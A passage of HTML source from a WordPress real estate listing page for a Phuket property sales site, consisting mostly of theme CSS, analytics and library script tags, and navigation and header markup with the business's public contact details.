      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #c9b83c;
        border-color: #c9b83c; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #c9b83c;
        border-color: #c9b83c; 
      }

      .btn-primary-outlined {
        color: #cca776;
        background-color: transparent;
        border-color: #cca776; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #cca776;
        background-color: transparent;
        border-color: #cca776; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #cca776;
        border-color: #cca776; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #cca776;
        background-color: rgba(26, 26, 26, 0);
        border-color: #cca776; 
      }

      .btn-secondary-outlined {
        color: #c9b83c;
        background-color: transparent;
        border-color: #c9b83c; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #c9b83c;
        background-color: transparent;
        border-color: #c9b83c; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #c9b83c;
        border-color: #c9b83c; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #c9b83c;
        background-color: rgba(26, 26, 26, 0);
        border-color: #c9b83c; 
      }

      .btn-call {
        color: #c9b83c;
        background-color: transparent;
        border-color: #c9b83c; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #c9b83c;
        background-color: transparent;
        border-color: #c9b83c; 
      }
      .btn-call:hover {
        color: #c9b83c;
        background-color: rgba(26, 26, 26, 0);
        border-color: #c9b83c; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #c9b83c;
        background-color: rgba(26, 26, 26, 0);
        border-color: #c9b83c; 
      }
      .icon-delete .btn-loader:after{
          border-color: #cca776 transparent #cca776 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0.0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #000000;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #000000; 
      }

      .header-v2 .header-contact-left {
        color: #000000; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 255, 0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #cca776;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #000000; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004274; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeff;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 239, 0.2); 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v3 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link {
        color: #004274; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeef;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #004274; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #000000; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #FFFFFF; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #000000;
        border-bottom: 1px solid #dce0e0;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #cca776;
        background-color: #cca776; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #cca776;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px solid rgba(255, 255, 255, 0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #ffffff;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #222222;
        border-bottom: 1px solid #dce0e0; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #cca776; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #ffffff;
        border: 1px solid #cca776;
        background-color: #cca776; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255, 255, 255, 0.99);
        border: 1px solid #cca776;
        background-color: rgba(204,167,118,0.53); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255, 255, 255, 0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #cca776;
        background-color: rgba(204,167,118,0.55); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #000000;
        border-color: #dce0e0;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #cca776;
        background-color: rgba(0, 174, 255, 0.1);
        border-color: #dce0e0; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #dce0e0; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #c9b83c;
        border-color: #c9b83c;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #c9b83c;
        border-color: #c9b83c;
      }
      .advanced-search-btn {
        color: #cca776;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #ffffff;
        background-color: #cca776;
        border-color: #cca776; 
      }
      .advanced-search-btn:focus {
        color: #cca776;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #cca776;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #cca776 ;
          background-color: #cca776 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #cca776;
          background-color: #cca776 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #cca776;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #000000; 
    }

    .side-menu a {
      color: #839EB2; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #ffffff; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #cca776
    }
    
      .detail-wrap {
        background-color: rgba(0,174,255,0.1);
        border-color: #cca776; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #000000;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(204,167,118,0.59);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
    .footer-top-wrap {
      background-color: #000000; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(204,167,118,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://demo03.houzez.co/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CLora:400&#038;display=swap&#038;ver=1710383816" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CLora:400&#038;display=swap&#038;ver=1710383816" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CLora:400&#038;display=swap&#038;ver=1710383816" /></noscript><script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1762895638" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/sales.ppplawproperty.com","hash_tracking":"false","v4_id":"G-NPZBKYY7X4"};/* ]]> */
</script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sales.ppplawproperty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sales.ppplawproperty.com/wp-json/wp/v2/properties/18011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sales.ppplawproperty.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sales.ppplawproperty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sales.ppplawproperty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sales.ppplawproperty.com/wp-content/uploads/2023/04/cropped-cropped-logo-ppplawproperty-300x300-1-1-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sales.ppplawproperty.com/wp-content/uploads/2023/04/cropped-cropped-logo-ppplawproperty-300x300-1-1-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sales.ppplawproperty.com/wp-content/uploads/2023/04/cropped-cropped-logo-ppplawproperty-300x300-1-1-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://sales.ppplawproperty.com/wp-content/uploads/2023/04/cropped-cropped-logo-ppplawproperty-300x300-1-1-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.footer-top-wrap {
    background-color: #000000;
    display: none;
}

.btn-secondary:hover {
    color: #fff;
    background-color: #CCA776CF!important;
    border-color: #CCA776CF!important;
}

.btn-secondary {
    color: #fff;
    background-color: #CCA776!important;
    border-color: #CCA776!important;
}

a[href*="https://ppplawproperty.com"] {
    color: #ff5733 !important;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular property-template-default single single-property postid-18011 wp-custom-logo wp-theme-houzez wp-child-theme-houzez-child transparent- houzez-header- elementor-default elementor-kit-386">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://sales.ppplawproperty.com/">Home</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Properties Listings</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sales.ppplawproperty.com/property-type/commercial/">Commercial</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="#">Land</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sales.ppplawproperty.com/property-type/residential/">Condominium &#038; Apartment</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sales.ppplawproperty.com/property-type/villas/">Villa</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://sales.ppplawproperty.com/about-us/">About Us</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://sales.ppplawproperty.com/contact/">Contact</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " target="_blank" href="https://ppplawproperty.com/">Need Legal Assistance?</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    </nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap ">

	<header class="header-main-wrap ">
    <div class="top-bar-wrap ">
	<div class="container">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
							</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap">
							</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div class="header-desktop header-v2">
    <div class="header-top">
        <div class="container">
            <div class="header-inner-wrap">
                <div class="navbar d-flex align-items-center">
                    

	<div class="logo logo-desktop">
		<a href="https://sales.ppplawproperty.com/">
							<img src="https://sales.ppplawproperty.com/wp-content/uploads/2023/04/Black___White_Minimalist_Business_Logo-removebg-preview-e1682669634915.png" height="24" width="157" alt="logo">
					</a>
	</div>

                    <div class="header-contact-wrap navbar-expand-lg d-flex align-items-center justify-content-between">
	
	
				<div class="header-contact header-contact-1 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-phone ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div><a href="tel:// +66 62 334 2599"> +66 62 334 2599</a></div>
				<div><a href="mailto:sales@ppplawprop.com">sales@ppplawprop.com</a></div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
				<div class="header-contact header-contact-2 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-pin ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div>127/79 Pisitkoranee road</div>
				<div> Patong, Phuket, 83150</div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		

				<div class="header-contact header-contact-3 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-time-clock-circle ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div>9 am to 5:30 pm</div>
				<div>Monday to  Saturday</div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
	
	<div class="header-contact header-contact-4 d-flex align-items-center">
		<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://web.facebook.com/profile.php?id=100087254149763">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li>
		
		
		
		
		
		
		
		
		
		
		
		
			</ul>
</div><!-- .header-social-icons -->
	</div><!-- .header-contact -->
</div><!-- .header-contact-wrap -->


                </div><!-- navbar -->
            </div>
        </div>
    </div><!-- .header-top -->
    <div id="header-section" class="header-bottom" data-sticky="0">
        <div class="container">
            <div class="header-inner-wrap">
                <div class="navbar d-flex align-items-center">
                    
                    <nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
                        <ul id="main-nav" class="navbar-nav "><li id='menu-item-17188'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://sales.ppplawproperty.com/">Home</a> </li>
<li id='menu-item-18342'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Properties Listings</a> 
<ul class="dropdown-menu">
<li id='menu-item-18343'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sales.ppplawproperty.com/property-type/commercial/">Commercial</a> </li>
<li id='menu-item-18345'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="#">Land</a> </li>
<li id='menu-item-18344'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sales.ppplawproperty.com/property-type/residential/">Condominium &#038; Apartment</a> </li>
<li id='menu-item-18347'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sales.ppplawproperty.com/property-type/villas/">Villa</a> </li>
</ul>
</li>
<li id='menu-item-17457'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://sales.ppplawproperty.com/about-us/">About Us</a> </li>
<li id='menu-item-17486'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://sales.ppplawproperty.com/contact/">Contact</a> </li>
<li id='menu-item-18310'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " target="_blank" href="https://ppplawproperty.com/">Need Legal Assistance?</a> </li>
</ul>	                    </nav><!-- main-nav -->
                    
                    <div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

				
		
			
		
		
	</ul>
</div>
                </div><!-- navbar -->
            </div>
        </div>
    </div><!-- .header-bottom -->
</div><!-- .header-v2 -->

<div class="header-v2 header-v2-mobile">
    <div class="header-contact-wrap navbar-expand-lg d-flex align-items-center justify-content-between">
	
	
				<div class="header-contact header-contact-1 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-phone ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div><a href="tel:// +66 62 334 2599"> +66 62 334 2599</a></div>
				<div><a href="mailto:sales@ppplawprop.com">sales@ppplawprop.com</a></div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		
				<div class="header-contact header-contact-2 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
				<i class="houzez-icon icon-pin ml-1"></i>
			</div><!-- header-contact-left -->
			<div class="header-contact-right">
				<div>127/79 Pisitkoranee road</div>
				<div> Patong, Phuket, 83150</div>
			</div><!-- .header-contact-right -->
		</div><!-- .header-contact -->
		

				<div class="header-contact header-contact-3 d-flex align-items-center flex-fill">
			<div class="header-contact-left">
